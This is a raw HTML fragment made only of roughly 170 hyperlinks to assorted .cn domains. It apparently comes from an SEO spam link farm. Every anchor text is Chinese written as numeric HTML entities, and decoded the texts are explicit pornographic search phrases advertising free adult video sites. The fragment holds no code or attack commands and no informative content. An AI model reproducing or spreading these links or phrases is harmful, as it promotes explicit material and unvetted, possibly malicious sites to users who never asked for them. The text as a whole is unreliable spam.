<a href="http://aiputie.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ftxhsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x5728;&#x7EBF;</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ia-community.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://ke39.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://paknin.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5973;&#x4F18;av</a>|
<a href="http://bexu.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://game102.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x56FD;&#x5916;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxjsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://world100.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://benshouji.cn" target="_blank">&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x89C2;&#x770B;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xueasy.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://neiwa.cn" target="_blank">xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://rackcq.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nctynld.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://zywllm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gogomy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newbil.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hejiangmould.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://ge16.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://179519.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://sooall.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://deocon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://ia-community.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://idfseo.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://clarinshop.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://aizhipai.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://killerapp.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ylxbz.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://skagro.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://chmoney.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://52hai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinside.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umuoo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gaara.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://czsncfjypx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://cebu21.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jhkxsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://djvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://20jk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://nnlnbx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://shanghaimj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lxqtfc.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lianang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://menlingok.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://feiaizhiliao.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ruobie.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fitseven.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://geotrip.cn" target="_blank">&#x4E5D;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://shanz.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://thinkwp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gansuyc.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;aaaaa</a>|
<a href="http://pandatours.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sljcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://automa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ttaak.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://sanlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://juyougu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://eznl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x56FD;&#x4EA7;</a>|
<a href="http://hznkyy.cn" target="_blank">a4yy&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://printing3d.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://guanez.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuibi1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ut85.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://umlaut.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnzczl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tv45.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://nenjue.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qudown.cn" target="_blank">&#x8BF1;&#x8E81;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://fbbzx.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://1yard.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x8001;&#x4E9A;&#x6D32;&#x7280;&#x89D2;&#x989C;&#x8272;</a>|
<a href="http://jigpol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiangfahuo.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qixianling.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://jn987.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pianruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x8272;</a>|
<a href="http://baozhuang99.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://owodc.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://glchild.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiadong.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://goebay.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3kela.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gysss.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://lssm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mypasta.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://housegx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongcuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://gucci8888.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://lalaying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://montaignemarket.cn" target="_blank">1024&#x57FA;&#x5730;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://peihou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x6BDB;&#x7247;</a>|
<a href="http://sqcode.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y750.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://j774.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://homeslife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://61yuer.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://k185.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kengnie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nolboo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://cojf.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xrptalk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://j774.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fq521.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://108dfr.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://hipg.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
